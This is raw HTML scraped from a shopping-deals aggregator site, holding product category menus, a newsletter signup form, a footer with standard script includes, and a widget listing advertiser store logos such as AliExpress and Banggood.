												<li><a href="https://www.moywoy.com/en-us/category/home--garden--kitchen--kitchen-units">Kitchen Units</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--kitchen--cookware--utensils">Cookware & Utensils</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--kitchen--crockery">Crockery</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--kitchen--cutlery">Cutlery</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--kitchen--glassware">Glassware</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--household-bills">Household Bills</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--household-bills--gas--electric-bills">Gas & Electric Bills</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--household-bills--telephone-bills">Telephone Bills</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--living-room">Living Room</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--office-supplies">Office Supplies</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--property">Property</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--property--buy-property">Buy Property</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--property--rent-property">Rent Property</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--wine--spirits--tobacco--alcoholic-drinks">Alcoholic Drinks</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--wine--spirits--tobacco--tobacco">Tobacco</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--wine--spirits--tobacco--wine">Wine</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--laundry--cleaning--vacuum-cleaners">Vacuum Cleaners</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--laundry--cleaning--washer-dryers">Washer Dryers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--laundry--cleaning--washing-machines">Washing Machines</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--laundry--cleaning--dishwashers">Dishwashers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--laundry--cleaning--irons">Irons</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--laundry--cleaning--tumble-dryers">Tumble Dryers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--laundry--cleaning--vacuum-cleaner-accessories">Vacuum Cleaner Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home-appliances--appliance-spares">Appliance Spares</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home-appliances--cooking">Cooking</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--cooking--grills">Grills</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--cooking--hobs">Hobs</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--cooking--microwaves">Microwaves</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--cooking--cooker-hoods">Cooker Hoods</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--cooking--cookers--ovens">Cookers & Ovens</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home-appliances--refrigeration">Refrigeration</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--refrigeration--freezers">Freezers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--refrigeration--fridge-freezers">Fridge Freezers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--refrigeration--fridges">Fridges</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances">Small Appliances</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--blenders">Blenders</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--breadmakers">Breadmakers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--can-openers">Can Openers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--coffee-makers">Coffee Makers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--ice-cream-makers">Ice Cream Makers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--juicers">Juicers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--other-appliances">Other Appliances</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--sandwich-/-waffle-makers">Sandwich / Waffle Makers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--deep-fryers">Deep Fryers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--electric-kettles">Electric Kettles</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--electric-shavers">Electric Shavers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--food-processors">Food Processors</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home-appliances--small-appliances--toasters">Toasters</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300345">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300345">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/jewellery--womens-watches">Women's Watches</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300345">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300345">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/jewellery--mens-watches">Men's Watches</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/sports--extreme-sports">Extreme Sports</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/sports--other-sports">Other Sports</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--other-sports--boxing">Boxing</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--other-sports--darts">Darts</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--other-sports--equestrian">Equestrian</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--other-sports--snooker--pool--billiards">Snooker, Pool & Billiards</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--other-sports--trampolines">Trampolines</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--other-sports--water-sports">Water Sports</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--other-sports--fishing">Fishing</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--other-sports--golf">Golf</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--other-sports--motorsport">Motorsport</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--other-sports--outdoor-adventure">Outdoor Adventure</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/sports--fitness">Fitness</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--fitness--cycling">Cycling</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--fitness--fitness-equipment">Fitness Equipment</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--fitness--support-aids">Support Aids</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/sports--racket-sports">Racket Sports</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--racket-sports--badminton">Badminton</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--racket-sports--squash">Squash</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--racket-sports--table-tennis">Table Tennis</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--racket-sports--tennis">Tennis</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--sportswear--swimwear--swimming-accessories">Swimming Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/sports--team-sports">Team Sports</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--team-sports--other-team-sports">Other Team Sports</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--team-sports--basketball">Basketball</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--team-sports--cricket">Cricket</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--team-sports--football">Football</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/sports--team-sports--hockey">Hockey</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/sports--winter-sports">Winter Sports</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300382">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes--mobile-phones--prepay-mobile-phones">Prepay Mobile Phones</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes--mobile-phones--handsets">Handsets</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes--mobile-phones--mobile-downloads">Mobile Downloads</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes--mobile-phones--mobile-phone-accessories">Mobile Phone Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes--mobile-phones--pay-monthly">Pay Monthly</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300382">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/telephones--faxes--other-telephones">Other Telephones</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes--other-telephones--all-in-ones">All-In-Ones</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes--other-telephones--fax-machines">Fax Machines</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes--other-telephones--home-telephone-accessories">Home Telephone Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes--other-telephones--house-telephones">House Telephones</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes--other-telephones--ip-phones">IP Phones</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes--other-telephones--video-conferencing">Video Conferencing</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/travel--accommodation">Accommodation</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/travel--airport-parking">Airport Parking</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/travel--car-hire">Car Hire</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/travel--cruises">Cruises</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/travel--flights">Flights</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/travel--holidays">Holidays</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--car-accessories--car-parts">Car Parts</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--car-accessories--custom-number-plates">Custom Number Plates</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--car-accessories--in-car-entertainment">In-Car Entertainment</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a></li>
											
										</ul>
									</div>
								
							
						
					</div>
				</div>
			</div>
		</div>
	</div>
	
</categories>
	





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




	<!-- BUILD wdigets -->

	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602031226100990000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202602031226100990000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/moy/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c709297cdc4baeb34bd51762646ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moywoy.com/widgets/advertisers?country=US&
body_size: 481
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moywoy.com/en-us/store/aliexpress" class="advertiser it-click" data-adv="2005" ><img src="https://bucket.onboardtools.com.br/dealsforlife/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="Aliexpress" title="Aliexpress" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moywoy.com/en-us/store/fc-moto-wg" class="advertiser it-click" data-adv="1946" ><img src="https://bucket.onboardtools.com.br/dealsforlife/GG201910241711220262000000000000_logo_fc_motos.jpg" alt="FC Moto WG" title="FC Moto WG" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moywoy.com/en-us/store/bellelily-ad" class="advertiser it-click" data-adv="3103" ><img src="https://bucket.onboardtools.com.br/dealsforlife/GG201912051333290631000000000000_logo_bellelily.jpg" alt="Bellelily AD" title="Bellelily AD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moywoy.com/en-us/store/alibaba" class="advertiser it-click" data-adv="3877" ><img src="https://bucket.onboardtools.com.br/dealsforlife/GG201912232251590021000000000000_logo_alibaba.jpg" alt="Alibaba" title="Alibaba" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moywoy.com/en-us/store/gearbest" class="advertiser it-click" data-adv="1774" ><img src="https://bucket.onboardtools.com.br/dealsforlife/GG202001141713210817000000000000_logo_250x100_gearbest.jpg" alt="Gearbest" title="Gearbest" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moywoy.com/en-us/store/dhgate-ad" class="advertiser it-click" data-adv="2123" ><img src="https://bucket.onboardtools.com.br/dealsforlife/GG202002261143070342000000000000_dhgate-logo.jpg" alt="DHGate AD" title="DHGate AD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moywoy.com/en-us/store/banggood" class="advertiser it-click" data-adv="2008" ><img src="https://bucket.onboardtools.com.br/dealsforlife/GG202005150911200071000000000000_banggood-logo.jpg" alt="Banggood" title="Banggood" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moywoy.com/en-us/store/lookfantastic-aw" class="advertiser it-click" data-adv="1918" ><img src="https://bucket.onboardtools.com.br/dealsforlife/GG202008131246420274000000000000_logo_250x100_lookfantastic.jpg" alt="Lookfantastic AW" title="Lookfantastic AW" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moywoy.com/en-us/store/fanatical" class="advertiser it-click" data-adv="3288" ><img src="https://bucket.onboardtools.com.br/dealsforlife/GG202106011300130550000000000000_logo_250x100_fanatical.jpg" alt="Fanatical" title="Fanatical" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moywoy.com/en-us/store/tomtop-admitad" class="advertiser it-click" data-adv="3758" ><img src="https://bucket.onboardtools.com.br/dealsforlife/GG202106281328090138000000000000_logo_250x100_tomtop.jpg" alt="TomTop Admitad" title="TomTop Admitad" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	



